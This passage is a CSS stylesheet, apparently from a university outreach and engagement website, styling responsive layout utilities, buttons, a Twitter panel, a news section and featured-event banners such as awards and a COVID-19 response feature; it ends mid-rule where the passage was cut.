.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after {
  display: table;
  content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.angled-top {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(-2deg);
  top: -25px;
  margin-bottom: -25px;
}
.angled-bottom-up {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(-2deg);
  top: -25px;
  margin-bottom: -25px;
}
.angled-bottom-down {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(2deg);
  margin-bottom: -25px;
}
.btn-outline {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background: transparent;
}
.btn-outline:focus,
.btn-outline.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-outline:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-outline:active,
.btn-outline.active,
.open > .dropdown-toggle.btn-outline {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
.btn-outline:active:hover,
.btn-outline.active:hover,
.open > .dropdown-toggle.btn-outline:hover,
.btn-outline:active:focus,
.btn-outline.active:focus,
.open > .dropdown-toggle.btn-outline:focus,
.btn-outline:active.focus,
.btn-outline.active.focus,
.open > .dropdown-toggle.btn-outline.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-outline.disabled:hover,
.btn-outline[disabled]:hover,
fieldset[disabled] .btn-outline:hover,
.btn-outline.disabled:focus,
.btn-outline[disabled]:focus,
fieldset[disabled] .btn-outline:focus,
.btn-outline.disabled.focus,
.btn-outline[disabled].focus,
fieldset[disabled] .btn-outline.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-outline .badge {
  color: #fff;
  background-color: #333;
}
.btn-outline-white {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background: transparent;
  color: white;
  border-color: white;
}
.btn-outline-white:focus,
.btn-outline-white.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-outline-white:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-outline-white:active,
.btn-outline-white.active,
.open > .dropdown-toggle.btn-outline-white {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
.btn-outline-white:active:hover,
.btn-outline-white.active:hover,
.open > .dropdown-toggle.btn-outline-white:hover,
.btn-outline-white:active:focus,
.btn-outline-white.active:focus,
.open > .dropdown-toggle.btn-outline-white:focus,
.btn-outline-white:active.focus,
.btn-outline-white.active.focus,
.open > .dropdown-toggle.btn-outline-white.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-outline-white.disabled:hover,
.btn-outline-white[disabled]:hover,
fieldset[disabled] .btn-outline-white:hover,
.btn-outline-white.disabled:focus,
.btn-outline-white[disabled]:focus,
fieldset[disabled] .btn-outline-white:focus,
.btn-outline-white.disabled.focus,
.btn-outline-white[disabled].focus,
fieldset[disabled] .btn-outline-white.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-outline-white .badge {
  color: #fff;
  background-color: #333;
}
.btn-success {
  color: #fff;
  background-color: #2C632C !important;
  border-color: #245124 !important;
}
.lt-ie9 .normalize,
.old-ie .normalize {
  font-weight: normal !important;
  font-style: normal !important;
}
@font-face {
  font-family: 'Trocchi';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/trocchi/v19/qWcqB6WkuIDxDZLcPrxeuA.ttf) format('truetype');
}
#twitter {
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 16px;
  background-color: #ECF6FD;
}
#twitter div.left img {
  margin: 0 auto;
  text-align: center;
  display: block;
}
#twitter div.right {
  border-left: 1px solid #000;
  padding-left: 40px;
  padding-right: 20px;
}
#twitter p.title {
  font-size: 18px;
  background: url(/Content/Images/twitter-bird-sm.png) top right no-repeat;
}
@media (max-width: 992px) {
  #twitter p.title {
    background: none;
  }
}
#twitter p {
  margin: 0;
  padding: 0;
}
#twitter span.username {
  color: #000;
  font-weight: bold;
}
#twitter span.screenname {
  color: #777;
  font-weight: bold;
}
#twitter a {
  color: #014C8D;
}
#twitter a span.ol {
  color: #fff;
}
#twitter div.options ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#twitter div.options ul li {
  list-style: none;
  margin: 0 10px 0 0;
  padding: 0;
  display: inline-block;
}
#twitter div.options ul li a {
  color: #777;
}
#twitter div.options ul li a i {
  font-style: normal;
}
#twitter div.date {
  float: right;
  margin-top: -25px;
  padding-right: 20px;
  background: none;
}
@media (max-width: 992px) {
  #twitter div.date {
    float: none;
    margin-top: auto;
    padding-right: 0;
  }
}
.news-and-announcements {
  background-color: white;
  /* Move the button to match the H2 it sets next to */
  /*@media (max-width: @screen-md-min) { a.all { float: right; margin-top: 10px; } }
    @media (max-width: @screen-sm-min) { a.all { float: none; margin-top: 10px; } }
    @media (min-width: @screen-md-min) and (max-width: @screen-lg-min) { a.all { font-size: 12px; margin-top: -5px; } }*/
}
.news-and-announcements:before {
  /*.angled-top;*/
}
.news-and-announcements:after {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(2deg);
  margin-bottom: -25px;
}
.news-and-announcements h2 {
  float: left;
  margin: 0;
  margin-top: 5px;
  margin-bottom: 20px;
  font-weight: 700;
  font-size: 28px;
}
@media (max-width: 992px) {
  .news-and-announcements h2 {
    font-size: 20px;
    margin: 0;
    float: none;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .news-and-announcements h2 {
    font-size: 24px;
    margin: 0;
  }
}
.news-and-announcements .feature {
  clear: both;
  /*overflow: hidden;*/
  padding: 15px;
  position: relative;
  top: 15px;
  /*min-height: 180px;*/
  margin-bottom: 30px;
  background-color: #FEFBF6;
}
.news-and-announcements .feature img {
  float: left;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  display: block;
  vertical-align: middle;
}
.news-and-announcements .feature .clear {
  clear: both;
}
.news-and-announcements .feature .vertical-align {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.news-and-announcements .feature .content .date {
  font-size: 12px !important;
  font-weight: 700;
  color: #373a3c;
  border-bottom: 1px solid #ccc;
  margin-bottom: 8px;
  text-transform: uppercase;
  background-color: transparent !important;
  display: inline-block;
  padding: 4px;
  padding-bottom: 2px;
}
.news-and-announcements .feature .content h3 {
  font-size: 21px;
  line-height: 24px;
  margin: 0;
  font-weight: 700;
}
.news-and-announcements .feature .content p {
  font-size: 14px;
  line-height: 20px;
  margin: 0;
}
.news-and-announcements .feature .content .btn {
  text-decoration: none;
  margin-top: 8px;
  padding: 6px 12px;
}
.news-and-announcements .feature .content a.btn:hover {
  color: white;
}
.recent,
.feature {
  clear: left;
}
.recent img,
.feature img {
  display: none;
}
@media (min-width: 768px) {
  .recent img,
  .feature img {
    display: block;
  }
}
.recent p.title,
.feature p.title {
  font-size: 18px;
  line-height: 21px;
  font-weight: 700;
  margin: 0;
}
.recent a,
.feature a {
  color: #373a3c;
  text-decoration: none;
  font-weight: 700;
}
.recent a:hover,
.feature a:hover {
  color: #057512;
}
.recent .fa,
.feature .fa {
  font-size: 12px;
  margin-left: 5px;
}
.recent article,
.feature article {
  border-top: 1px solid #ccc;
  margin-bottom: 30px;
}
.byline,
.location {
  font-size: 14px;
  margin-top: 5px;
  font-weight: 400;
  color: #55595c;
}
.date,
.tag {
  font-size: 12px !important;
  font-weight: 700;
  color: #373a3c;
  margin-bottom: 8px;
  text-transform: uppercase;
  background-color: #eceeef;
  display: inline-block;
  padding: 4px 8px;
  position: relative;
}
.date:after,
.tag:after {
  content: "";
  background-color: inherit;
  display: block;
  height: 100%;
  width: 15px;
  position: absolute;
  top: 0;
  right: -12px;
  transform: skewX(-12deg);
}
.deadline {
  color: #BB1E2D;
  font-weight: 700;
}
.deadline-bg {
  background-color: #BB1E2D;
  display: inline-block;
  padding: 6px 12px;
  margin-top: 5px;
}
.transparent-bg {
  background-color: transparent !important;
}
.news-and-announcements > div:first-child {
  border-bottom: 1px solid #ccc;
}
@media (min-width: 768px) {
  .news-and-announcements > div:first-child {
    border-bottom: none;
    border-right: 1px solid #ccc;
  }
}
.announcements,
.news {
  padding: 30px;
  padding-top: 40px;
  position: relative;
}
@media (max-width: 992px) {
  .announcements,
  .news {
    min-height: initial;
  }
}
.tooltip-inner {
  font-weight: 700;
  min-width: 125px;
}
.story h1 {
  font-size: 36px;
  font-weight: 700;
}
.story h1 .intro-line {
  display: inline-block;
  font-size: 24px;
  font-weight: 300;
}
.story > article.light {
  color: white;
}
.story > article.dark {
  color: #373a3c;
}
.story p {
  font-size: 18px;
  padding-right: 40px;
}
.story .btn {
  font-size: 16px;
  font-weight: 700;
}
.news-and-announcements header {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.news-and-announcements header h2 {
  min-width: 187px;
}
@media (max-width: 1200px) {
  .news-and-announcements header h2 {
    font-size: 22px;
    line-height: 24px;
  }
}
.news-and-announcements header .btn {
  position: absolute;
  right: 30px;
}
.tesm {
  min-height: 550px;
  background-color: #18453B;
  color: white;
  position: relative;
  overflow-x: hidden;
}
@media (max-width: 992px) {
  .tesm {
    overflow-x: visible;
  }
}
@media (min-width: 768px) {
  .tesm {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
  }
}
.tesm .tesm-background {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 0.1;
  -webkit-filter: blur(10px);
  filter: blur(10px);
}
.tesm .tesm-logo {
  width: 100%;
  height: 125px;
  display: block;
  background-image: url(Images/engaged-scholar-logo.png);
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: -15px;
  margin-bottom: 15px;
  text-indent: -9999px;
  margin-top: 100px;
}
@media (min-width: 768px) {
  .tesm .tesm-logo {
    margin-top: 0px;
    margin-bottom: 30px;
  }
}
.tesm > div:first-child {
  font-size: 16px;
}
.tesm .tesm-story {
  margin-top: 90px;
  margin-bottom: 70px;
  color: #373a3c;
  padding: 0;
}
.tesm .tesm-story:after {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(-2deg);
  top: -25px;
  margin-bottom: -25px;
  background-color: white;
}
.tesm .tesm-story .subhead {
  font-size: 80%;
  font-weight: 300;
  display: inline-block;
  color: #999;
}
.tesm .tesm-story .feature-img {
  clip-path: polygon(0 0, 100% 5%, 100% 100%, 0% 100%);
}
@media (max-width: 992px) {
  .tesm .tesm-story .feature-img img {
    width: 100%;
  }
}
.tesm .tesm-story .story-container {
  padding: 30px 30px 50px 30px;
  background-color: white;
  clip-path: polygon(0 0, 100% 0, 100% 95%, 0% 100%);
}
.tesm .tesm-story h2 > a {
  color: #373a3c;
}
.tesm .tesm-story h2 > a:hover {
  color: #057512;
  text-decoration: none;
}
.tesm .tesm-story p {
  border-top: 1px solid #ccc;
  padding-top: 15px;
}
.story {
  position: relative;
  height: 390px;
}
.tesm-badge {
  position: absolute;
  bottom: 0;
  right: -15px;
  width: 195px;
  height: 50px;
  background-color: #18453B;
}
/* Outreach Is ... */
.outreach-is {
  color: white;
  background: -moz-linear-gradient(-90deg, #8cc53f 0%, #0db04b 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-90deg, #8cc53f 0%, #0db04b 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(-90deg, #8cc53f 0%, #0db04b 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#8cc53f', endColorstr='#0db04b', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  font-size: 18px;
  position: relative;
}
@media (min-width: 768px) {
  .outreach-is {
    text-align: left;
  }
}
.outreach-is:before {
  width: 100%;
  height: 50px;
  display: block;
  background: inherit;
  content: "";
  position: relative;
  z-index: 1000;
  transform: skewY(-2deg);
  top: -25px;
  margin-bottom: -25px;
}
.outreach-is h2 {
  font-weight: 300;
  font-size: 36px;
  color: #fff;
}
@media (max-width: 992px) {
  .outreach-is h2 {
    margin-top: 225px;
  }
}
.outreach-is p {
  margin: 0;
  position: relative;
  text-align: left;
}
.outreach-is p:first-of-type {
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff;
}
.outreach-is .content {
  position: relative;
  z-index: 1000;
}
.outreach-is .btn {
  margin: 15px 15px 15px 0;
}
.outreach-is .outreach-is-bg {
  background-image: url(Images/outreach-is-bg-color.jpg);
  background-size: contain;
  background-position: right bottom;
  background-repeat: no-repeat;
  z-index: -1;
  min-height: 650px;
}
@media (max-width: 992px) {
  .outreach-is .outreach-is-bg {
    min-height: 200px;
    background-size: cover;
    background-position: top right;
  }
}
@media (max-width: 992px) {
  .outreach-is div {
    float: none;
  }
  .outreach-is h2 {
    margin-top: 10px;
  }
}
.super-footer {
  background-color: #F2F0DA;
}
.super-footer-links {
  padding: 30px;
  background-color: white;
}
.uoe-connect {
  padding: 30px;
}
.super-footer-social-links ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.super-footer-social-links ul li {
  margin: 0 10px 0 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}
.super-footer-social-links ul li a {
  color: #373a3c;
  font-size: 32px;
}
.margin-bottom {
  margin-bottom: 20px;
}
.subscribe {
  font-size: 24px;
  text-align: center;
  background: #fff !important;
  /*margin-bottom: 20px;
    margin-top: 20px;*/
  padding: 0;
}
.subscribe div {
  padding: 30px 0;
}
.subscribe h2 {
  text-transform: uppercase;
  margin: 0 0 10px 0;
  padding: 0;
}
@media (min-width: 992px) {
  .subscribe .left {
    margin-top: 20px;
  }
}
.subscribe .left a {
  border-radius: 24px;
  padding: 6px 24px !important;
  margin-right: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .subscribe .left a {
    margin-bottom: 0;
  }
}
.subscribe .left a img {
  height: 18px;
}
.subscribe .right {
  background: #fffcd6;
  text-align: center;
}
.subscribe .right a {
  margin: 0 0 0 20px !important;
}
.subscribe .right img {
  height: 130px;
}
.subscribe.border-top {
  border-top: 1px solid #373a3c;
}
#connect {
  background: #fff;
  margin-bottom: 20px;
  padding: 10px;
  text-align: center;
  color: #373a3c;
}
#connect p {
  margin: 0;
  padding: 0;
  font-weight: bold;
}
#connect span.lead2 {
  text-transform: uppercase;
  display: inline-block;
  border-right: 1px solid #373a3c;
  margin: 0 4px;
  padding-right: 8px;
  font-weight: bolder;
}
#connect a {
  color: #373a3c;
  text-decoration: underline;
}
.featured-event {
  min-height: 250px;
  position: relative;
  margin-bottom: 0px;
  padding: 0;
  border: none;
  border-radius: 0;
  background-color: #000000;
  background-position: bottom left;
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  /* END FEATURE-CONTENT CLASS */
}
.featured-event .feature-content {
  min-height: 150px;
  color: white;
  margin: 0 auto;
  margin-bottom: -10px;
  text-align: center;
  padding: 15px;
}
@media (max-width: 992px) {
  .featured-event .feature-content {
    min-height: initial;
  }
}
@media (min-width: 768px) {
  .featured-event .feature-content {
    max-height: 250px;
  }
}
.featured-event .feature-content .event-title {
  display: flex;
  align-items: center;
  justify-content: center;
}
.featured-event .feature-content h2 {
  font-weight: 300;
  font-size: 120%;
  margin: 0px;
  color: white;
  width: 100%;
}
.featured-event .feature-content .feature-inner-content {
  display: flex;
  align-items: center;
}
.featured-event .feature-content p {
  position: relative;
  z-index: 1;
  margin-bottom: 0px;
}
.featured-event .feature-content .event-link {
  margin-top: 10px;
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  .featured-event .feature-content .event-link {
    margin-bottom: 0px;
  }
}
/*/ END FEATURED-EVENT CLASS */
#awards {
  background-image: url(/Content/Images/featured/awards-2022-banner-sm.jpg);
}
@media (min-width: 768px) {
  #awards {
    background-image: url(/Content/Images/featured/awards-2022-banner.jpg);
  }
}
#awards .feature-content {
  padding: 20px;
}
#awards .feature-content h2 {
  text-align: center;
  color: #fff;
  font-style: italic;
  font-size: 22px;
  font-family: Georgia, sans-serif;
}
@media (min-width: 768px) {
  #awards .feature-content h2 {
    color: #000;
  }
}
#awards .feature-content h2 span {
  font-style: normal;
  color: #fff;
  font-family: Gotham, sans-serif;
  font-size: 60px;
  font-weight: 800;
}
@media (min-width: 768px) {
  #awards .feature-content h2 span {
    color: #a48358;
  }
}
#awards .feature-content .feature-inner-content {
  margin-top: 10px;
  text-align: center;
}
#awards .feature-content .feature-inner-content .event-details {
  margin: 0 auto;
}
#awards .feature-content .feature-inner-content p {
  font-size: 120%;
}
@media (min-width: 768px) {
  #awards .feature-content .feature-inner-content p {
    font-size: 150%;
  }
}
#awards .feature-content .feature-inner-content p.event-date {
  font-size: 18px;
}
#awards .feature-content .feature-inner-content p.event-content {
  text-transform: uppercase;
  font-weight: 800;
}
#cesa {
  background-image: url(/Content/Images/featured/cesa-2022-banner.jpg);
}
#cesa .feature-content {
  display: grid;
  grid-column-gap: 30px;
}
@media (min-width: 768px) {
  #cesa .feature-content {
    grid-template-columns: auto auto;
  }
}
#cesa .feature-content h2 {
  background-image: url(/Content/Images/featured/cesa-feature-logo-centered.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  color: transparent !important;
  height: 150px;
}
@media (min-width: 768px) {
  #cesa .feature-content h2 {
    background-image: url(/Content/Images/featured/cesa-feature-logo.png);
  }
}
@media (min-width: 768px) {
  #cesa .feature-content h2 {
    height: 200px;
  }
}
#cesa .feature-content .event-details {
  margin: 0 auto;
}
@media (min-width: 768px) {
  #cesa .feature-content .event-details {
    text-align: left;
  }
}
#cesa .feature-content p {
  font-size: 120%;
}
@media (min-width: 768px) {
  #cesa .feature-content p {
    font-size: 150%;
  }
}
#broaderimpacts {
  background-image: url(/Content/Images/featured/broaderimpacts_BG.jpg);
  background-position: top right;
  display: table;
  width: 100%;
}
#broaderimpacts .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
#broaderimpacts .feature-content .feature-inner-content {
  display: block;
}
#broaderimpacts .feature-content h2 {
  color: #BEC62C;
  font-size: 36px;
  font-weight: 800;
}
#broaderimpacts .feature-content a.btn-outline {
  color: #fff;
  text-align: center;
  margin-top: 15px;
}
#broaderimpacts .feature-content a:hover,
#broaderimpacts .feature-content a:active,
#broaderimpacts .feature-content a:focus {
  color: #000;
}
#oemi {
  background-image: url(/Content/Images/featured/OEMI_BG.jpg);
}
#oemi .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
#oemi .feature-content .feature-inner-content {
  display: block;
}
#oemi .feature-content h2 {
  background-image: url(/Content/Images/featured/OEMI_LOGO_STACKED.png);
  background-repeat: no-repeat;
  text-indent: -10000px;
  background-position: center center !important;
  height: 120px;
  max-height: 120px;
  width: 280px;
}
#oemi .feature-content a.btn-outline {
  color: #fff;
  text-align: center;
  font-weight: 300;
}
#oemi .feature-content a:hover,
#oemi .feature-content a:active,
#oemi .feature-content a:focus {
  color: #000;
}
#wud {
  background-image: url(/Content/Images/featured/writein-feature-bg.jpg);
}
#wud .feature-content {
  /* NEW EVENT SPECIFIC RULES TO GO HERE */
}
#uoe-awards {
  background-image: url(/Content/Images/featured/uoe-awards-2020-bg.jpg);
  background-position: top right;
  display: table;
  width: 100%;
}
#uoe-awards .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
#uoe-awards .feature-content .feature-inner-content {
  display: block;
}
#uoe-awards .feature-content h2 {
  font-size: 200%;
  font-weight: 300;
}
@media (min-width: 768px) {
  #uoe-awards .feature-content h2 {
    font-size: 350%;
  }
}
#uoe-awards .feature-content .pretitle {
  font-size: 16px;
  text-transform: uppercase;
  opacity: 0.75;
  display: block;
  letter-spacing: 6px;
}
#uoe-awards .feature-content .subtitle {
  text-transform: capitalize;
  font-size: 20px;
  display: block;
  font-style: italic;
  font-family: Georgia, serif;
}
#uoe-awards .feature-content .subtitle strong {
  font-weight: 900;
}
#uoe-awards .feature-content .title {
  color: #FFFFFF;
  font-weight: 900;
}
#uoe-awards .feature-content .event-details {
  font-weight: 800;
}
#uoe-awards .feature-content a.btn-outline {
  color: #fff;
  text-align: center;
  margin-top: 15px;
  font-weight: 300;
}
#uoe-awards .feature-content a:hover,
#uoe-awards .feature-content a:active,
#uoe-awards .feature-content a:focus {
  color: #000;
}
#covid-19 {
  background-image: url(/Content/Images/featured/coronavirus-feature-bg.jpg);
  background-position: top right;
  display: table;
  width: 100%;
}
#covid-19 .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  width: 80%;
  padding: 35px;
}
#covid-19 .feature-content .feature-inner-content {
  display: block;
}
#covid-19 .feature-content h2 {
  font-size: 200%;
  font-weight: 300;
}
#covid-19 .feature-content .title {
  color: #FFF;
  text-transform: uppercase;
  font-weight: 900;
  text-decoration: underline;
  text-decoration-color: red;
}
#covid-19 .feature-content .event-details {
  font-weight: 800;
}
#covid-19 .feature-content a {
  color: white;
  font-weight: normal;
  text-decoration: underline;
  padding: 6px;
}
#covid-19 .feature-content a:hover {
  color: black;
  background-color: white;
  outline: solid green 3px;
}
#covid-19 .feature-content a:hover,
#covid-19 .feature-content a:active,
#covid-19 .feature-content a:focus {
  color: #000;
}
#covid-response {
  background-image: url(/Content/Images/featured/hero-coronavirus1.jpg);
  background-position: center;
  display: table;
  width: 100%;
  position: relative;
}
#covid-response .feature-content::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.65;
  z-index: 0;
}
#covid-response .feature-content {
  display: table-cell;
  text-align: left;
  vertical-align: top;
  width: 80%;
  padding: 35px;
  padding-bottom: 20px;
}
#covid-response .feature-content h2 {
  font-size: 200%;
  font-weight: 300;
  color: #FFF;
  margin-bottom: 5px;
}
#covid-response .feature-content h3 {
  color: white;
}
#covid-response .feature-content .feature-inner-content {
  display: block;
}
#covid-response .feature-content .subhead {
  font-weight: 300;
  font-size: 16px;
  display: block;
  opacity: 0.5;
}
#covid-response .feature-content .title {
  font-weight: 900;
}
#covid-response .feature-content .statement {
  float: none;
  clear: both;
  margin: 0 auto;
}
#covid-response .feature-content .links {
  font-size: 14px;
}
#covid-response .feature-content p a {
  color: white;
  display: inline-block;
  font-weight: normal;
  text-decoration: underline;
  padding: 6px;
  margin-top: 6px;
  margin-left: -6px;
  /* margin-bottom: 15px; */
}
#covid-response .feature-content p a:hover {
  color: black;
  background-color: white;
  outline: solid teal 3px;
}
#covid-response .feature-content a:hover,
#covid-response .feature-content a:active,
#covid-response .feature-content a:focus {
  color: #000;
}
#covid-response .feature-content .btn-more {
  border-radius: 50px;
  background-color: teal;
  border: none;
  color: #FFFFFF;
  text-align: center;
  padding: 10px;
  min-width: 280px;
  cursor: pointer;
  margin: 25px 0px 25px;
  font-weight: 800;
  text-transform: uppercase;
}
#covid-response .feature-content .btn-more:hover {
  background-color: #FFFFFF;
  color: teal !important;
  box-shadow: 0 0 0 4px teal !important;
  outline: none;
}
#icm-field-school {
  background-image: url(/Content/Images/featured/icm-field-school.jpg);
  background-position: top right;
  display: table;
  width: 100%;
}
#icm-field-school .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
#icm-field-school .feature-content .feature-inner-content {
  display: block;
}
#icm-field-school .feature-content h2 {
  font-size: 200%;
  font-weight: 300;
}
#icm-field-school .feature-content .pretitle {
  font-size: 18px;
  text-transform: uppercase;
  opacity: 0.75;
  display: block;
}
#icm-field-school .feature-content .subtitle {
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
  display: block;
  font-weight: normal;
}
#icm-field-school .feature-content .subtitle strong {
  font-weight: 900;
}
#icm-field-school .feature-content .title {
  color: #FFF;
  text-transform: uppercase;
  font-weight: 900;
}
#icm-field-school .feature-content .event-details {
  font-weight: 800;
}
#icm-field-school .feature-content .deadline-bg {
  background-color: #F47D30;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 2px 40px;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 900;
}
#icm-field-school .feature-content a.btn-outline {
  color: #fff;
  text-align: center;
  margin-top: 15px;
  font-weight: 900;
  border-radius: 30px;
  padding: 8px 20px;
  background-color: rgba(0, 0, 0, 0.6);
}
#icm-field-school .feature-content a:hover,
#icm-field-school .feature-content a:active,
